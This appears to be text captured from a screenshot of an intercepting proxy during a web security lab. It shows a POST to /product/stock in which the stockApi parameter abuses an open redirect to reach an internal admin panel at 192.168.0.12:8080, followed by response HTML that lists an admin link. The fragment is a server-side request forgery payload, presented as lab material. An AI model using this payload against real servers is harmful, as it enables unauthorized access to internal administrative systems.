 Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/1.1
2
3
4 stockApi=
/product/nextProduct?currentProductId=10%26path=http://192.168.0.12:
8080/admin
Pretty Raw Hex Render \n Selec
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>